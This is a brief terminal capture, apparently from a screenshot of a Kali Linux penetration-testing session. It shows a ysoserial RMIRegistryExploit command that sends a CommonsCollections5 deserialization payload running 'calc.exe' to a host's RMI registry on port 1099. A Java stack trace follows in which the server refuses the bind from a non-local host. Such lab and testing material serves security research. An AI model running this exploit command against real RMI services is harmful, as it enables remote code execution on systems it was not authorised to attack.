 root@kali:~/share/java/ysoserial# java -cp ysoserial-0.0.6-SNAPSHOT-all-jdk8.jar ysoserial.exploit.R
MIRegistryExploit 192.168.51.1 1099 CommonsCollections5 "calc.exe"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
        java.rmi.AccessException: Registry.Registry.bind disallowed; origin /192.168.51.128 is non-l
ocal host
        at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:421)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:272)
        at sun.rmi.transport.Transport$1.run(Transport.java:200)
        at sun.rmi.transport.Transport$1.run(Transport.java:197)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:568)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:826)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:683)